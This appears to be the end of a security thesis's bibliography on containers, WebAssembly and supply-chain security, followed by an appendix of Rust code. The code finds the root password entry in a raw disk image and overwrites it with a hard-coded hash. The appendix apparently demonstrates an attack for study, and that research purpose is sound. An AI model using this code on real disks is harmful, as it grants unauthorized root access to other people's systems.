- Lehmann, Daniel, Johannes Kinder, and Michael Pradel. 2020. “Everything Old Is New Again: Binary Security of {WebAssembly}.” In, 217–34. <https://www.usenix.org/conference/usenix-security20/presentation/lehmann>.
- “Linux Kernel 2.6.24 ChangeLog.” 2008. <https://ftp.uni-bayreuth.de/linux/kernel.org/kernel/v2.6/ChangeLog-2.6.24>.
- LXC. 2008. “LXC Release 0.1.0.” August 6, 2008. https://github.com/lxc/lxc/releases/tag/lxc_0_1_0.
- Marshall, Emily. 2020. “Computational Complexity of Fibonacci Sequence | Baeldung on Computer Science.” April 12, 2020. <https://www.baeldung.com/cs/fibonacci-computational-complexity>.
- McCune, Rory. 2023. “Container Breakout Vulnerabilities.” [“container-security site”]. March 7, 2023. https://www.container-security.site/attackers/container_breakout_vulnerabilities.html.
- Mell, P. M., and T. Grance. 2011. “The NIST Definition of Cloud Computing.” *National Institute of Standards and Technology*, January. <https://doi.org/10.6028/NIST.SP.800-145>.
- Miller, Seneca, Travis Siems, and Vidroha Debroy. 2021. “Kubernetes for Cloud Container Orchestration Versus Containers as a Service (CaaS): Practical Insights.” In *2021 IEEE Inter-*

- national Symposium on Software Reliability Engineering Workshops (ISSREW)*, 407–8. <https://doi.org/10.1109/ISSREW53611.2021.00110>.
- Narayan, Shravan, Craig Disselkoen, Daniel Moghimi, Sunjay Cauligi, Evan Johnson, Zhao Gang, Anjo Vahldiek-Oberwagner, et al. 2021. “Swivel: Hardening WebAssembly Against Spectre.” March 19, 2021. <https://doi.org/10.48550/arXiv.2102.12730>.
- NIST. 2015. *Supply Chain Risk Management Practices for Federal Information Systems and Organizations*. <https://doi.org/10.6028/NIST.SP.800-161r1>.
- . 2022. *Software Supply Chain Security Guidance Under Executive Order (EO) 14028 Section 4e*. <https://www.nist.gov/itl/executive-order-14028-improving-nations-cybersecurity/software-cybersecurity-producers-and>.
- OCI. 2017. *Image Format Specification* (version 1.0.2). <https://github.com/opencontainers/image-spec/blob/v1.0.2/spec.md>.
- . 2018. *Runtime Specification* (version 1.0.2). <https://github.com/opencontainers/runtime-spec/blob/v1.0.2/spec.md>.
- . 2021. *Distribution Specification* (version 1.0.1). <https://github.com/opencontainers/distribution-spec/blob/v1.0.1/spec.md>.
- Password Hashing Competition. 2019. “Password Hashing Competition.” April 25, 2019. <https://www.password-hashing.net/#phc>.
- Peter, David. (2018) 2023. “Hyperfine.” <https://github.com/sharkdp/hyperfine>.
- Power, Erin. (2015) 2023. “Tokei.” <https://github.com/XAMPPRocky/tokei>.
- Red Hat, Inc. 2022a. “Container Image Signatures.” February 25, 2022. https://docs.openshift.com/container-platform/4.12/security/container_security/security-container-signature.html.
- . 2022b. “Supported Platforms for OpenShift Container Platform Clusters.” February 25, 2022. https://docs.openshift.com/container-platform/4.13/architecture/architecture-installation.html#supported-platforms-for-openshift-clusters_architecture-installation.
- . 2023a. “Managing Security Context Constraints.” January 1, 2023. https://docs.openshift.com/container-platform/4.12/authentication/managing-security-context-constraints.html#security-context-constraints-pre-allocated-values_configuring-internal-oauth.
- . 2023b. “Understanding Container Security.” January 6, 2023. https://docs.openshift.com/container-platform/4.13/security/container_security/security-understanding.html#security-understanding-openshift_security-understanding.
- Rescorla, E. 2001. *SSL and TLS: Designing and Building Secure Systems*. Addison-Wesley. <https://books.google.de/books?id=765zngEACAAJ>.
- Rice, Liz. 2020. *Container Security: Fundamental Technology Concepts That Protect Containerized Applications* / Liz Rice. First edition. Sebastopol, CA: O’Reilly Media.
- Rimal, Bhaskar Prasad, and Ian Lumb. 2010. “The Rise of Cloud Computing in the Era of Emerging Networked Society.” In *Cloud Computing: Principles, Systems and Applications*, edited by Nick Antonopoulos and Lee Gillam, 3–25. London: Springer London. <https://link.springer.com/book/10.1007/978-1-84996-241-4>.
- Rossberg, Andreas. 2022. *WebAssembly Core Specification* (version 2.0). W3C. <https://www.w3.org>

- rg/TR/2022/WD-wasm-core-2-20220419/.
- Rust Foundation, ed. 2023. "Platform Support." In *The Rustc Book*. <https://doc.rust-lang.org/nightly/rustc/platform-support.html>.
- RustCrypto. 2023. "Argon2 - Rust." June 14, 2023. <https://docs.rs/argon2/latest/argon2/>.
- Schneier, Bruce. 1999. "Attack Trees." *Dr. Dobbs's Journal* 306 (December): 21–29.
- Schwenk, Jörg. 2022. *Guide to Internet Cryptography: Security Protocols and Real-World Attack Implications*. Information Security and Cryptography. Cham: Springer.
- Scrivano, Giuseppe. (2017) 2023. "Crun." Containers. <https://github.com/containers/crun>.
- Shortridge, Kelly, and Aaron Rinehart. 2023. *Security Chaos Engineering: Sustaining Resilience in Software and Systems*. O'Reilly Media. <https://learning.oreilly.com/library/view/~/9781098113810/?ar>.
- Sigstore. 2023. "Sigstore Documentation." September 14, 2023. <https://docs.sigstore.dev/about/overview/>.
- Solo.io, Inc. 2022. "Wasm Image Specifications." August 23, 2022. <https://github.com/solo-io/wasm/tree/master/spec>.
- Stepanyan, Ingvar. 2021. "GoogleChromeLabs/Wasi-Fs-Access." October 24, 2021. <https://github.com/GoogleChromeLabs/wasi-fs-access/tree/main>.
- Superuser. 2014. "Answer to "How to Safely Run Untrusted Code"." Super User. February 24, 2014. <https://superuser.com/a/721003>.
- Surbiryala, Jayachander, and Chunming Rong. 2019. "Cloud Computing: History and Overview." In *2019 IEEE Cloud Summit*, 1–7. IEEE. <https://doi.org/10.1109/CloudSummit47114.2019.00007>.
- Szydło, Michael. 2004. "Merkle Tree Traversal in Log Space and Time." In *Advances in Cryptology - EUROCRYPT 2004*, edited by Christian Cachin and Jan L. Camenisch, 541–54. Lecture Notes in Computer Science. Berlin, Heidelberg: Springer. https://doi.org/10.1007/978-3-540-24676-3_32.
- Tanenbaum, Andrew S., and Herbert Bos. 2023. *Modern Operating Systems*. 5th ed. Pearson.
- The kernel development community. 2023. "Spectre Side Channels — The Linux Kernel Documentation." February 27, 2023. <https://www.kernel.org/doc/html/latest/admin-guide/hw-vuln/spectre.html>.
- The MITRE Corporation. 2016. "CVE-2016-5195." NIST National Vulnerability Database. October 11, 2016. <https://nvd.nist.gov/vuln/detail/cve-2016-5195>.
- . 2018. "CVE-2017-5753." January 3, 2018. <https://www.cve.org/CVERecord?id=CVE-2017-5753>.
- . 2022. "CVE - CVE-2022-0492." February 4, 2022. <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0492>.
- . 2023a. "CVE Glossary." 2023. <https://www.cve.org/ResourcesSupport/Glossary?activeTerm=glossaryVulnerability>.
- . 2023b. "CVE Process." 2023. <https://www.cve.org/About/Process>.
- The musl project. 2023. "Musl Libc." April 29, 2023. <https://musl.libc.org/>.
- Torvalds, Linus. 2007. "Linux 2.6.22 Released." Linux-Kernel Archive. July 8, 2007. <https://lwn.net/Articles/240400>.

- [//lkml.org/lkml/2007/7/8/195](https://lkml.org/lkml/2007/7/8/195).
- . 2016. “Linux 4.8.” Linux-Kernel Archive. October 2, 2016. <https://lkml.org/lkml/2016/10/2/102>.
- Trmač, Miloslav. 2021. “Atomic-Signature-Embedded-Json.json.” In *Containers/Image Library*. <https://github.com/containers/image/blob/v5.28.0/docs/containers-signature.5.md>.
- Walsh, Daniel. 2023. *Podman in Action: Secure, Rootless Containers for Kubernetes, Microservices, and More*. Shelter Island, NY: Manning Publications Co.
- Waskom, Michael L. 2021. “Seaborn: Statistical Data Visualization.” *Journal of Open Source Software* 6 (60): 3021. <https://doi.org/10.21105/joss.03021>.
- WasmEdge Runtime. 2022. “WasmEdge.” November 21, 2022. <https://wasmedge.org/>.
- . 2023a. “C API 0.10.1 Documentation.” June 15, 2023. <https://wasmedge.org/docs/embed/c/reference/0.10.1>.
- . 2023b. “The Wasmedge CLI.” June 15, 2023. <https://wasmedge.org/docs/develop/build-and-run/cli/>.
- WebAssembly Working Group. 2018. “Design/Security.md at 390bab47efdb76b600371bcef1ec0ea374aa8c43 · WebAssembly/Design.” May 4, 2018. <https://github.com/WebAssembly/design/blob/390bab47efdb76b600371bcef1ec0ea374aa8c43/Security.md>.
- . 2020. “Use Cases.” August 10, 2020. <https://webassembly.org/docs/use-cases/>.
- . 2022. “WebAssembly.” June 17, 2022. <https://webassembly.org/>.
- Zikopoulos, Paul, Christopher Bienko, Chris Backer, Chris Konarski, and Sau Vennam. 2021. *Cloud Without Compromise*. O'Reilly Media. https://books.google.de/books?id=_dg6EAAAQBAJ.

A. Appendix 1: Raw disk password change

```

1 use std::env;
2 use std::fs::File;
3 use std::io::{BufReader, BufWriter, Read, Seek, SeekFrom, Write};
4 fn main() {
5     const NEW_PW: &str = "root:$1$1qdxEC40$2DhUP9RsJrHohNATlVDA21
6         :19533:0:99999:7:::\n#"; // yoursismine
7     let args: Vec<String> = env::args().collect();
8     if args.len() != 2 {
9         println!("Usage: {} <filename>", args[0]);
10        std::process::exit(1);
11    }
12    let fname = &args[1];
13    let start = find(fname);
14    println!("Found at {}", start);
15    replace_at(fname, start, NEW_PW);
16 }
17 fn find(fname: &String) -> u64 {
18     let file = File::open(fname).unwrap();
19     let search: [u8; 7] = [1, b'r', b'o', b'o', b't', b':', b'$'];
20     let mut buf = BufReader::new(file);
21     let mut bytes = [0; 8000];
22     loop {
23         match buf.read(&mut bytes) {
24             Ok(0) => break,
25             Ok(n) => {
26                 for i in 0..(n - search.len()) {
27                     if bytes[i..i + search.len()] == search {
28                         let pos = buf.seek(SeekFrom::Current(0)).
29                             unwrap() - (n as u64) + (i as u64);
30                         let s = &bytes[i..i + search.len()];
31                         println!("found {} at {}", String::
32                             from_utf8_lossy(s), pos);
33                         return pos + 1;
34                     }
35                 }
36             }
37         }
38         Err(e) => panic!("{:?}", e),
39     };
40 }
41 fn replace_at(fname: &String, start: u64, content: &str) {
42     let file = File::options().write(true).open(fname).unwrap();
43     let mut writer = BufWriter::new(file);
44     writer.seek(SeekFrom::Current(start as i64))
45         .expect("Could not seek!");
46     writer.write(content.as_bytes()).expect("Could not append!");
47     writer.flush().expect("Could not write file!");
48     println!("Successfully replaced text");
49 }

```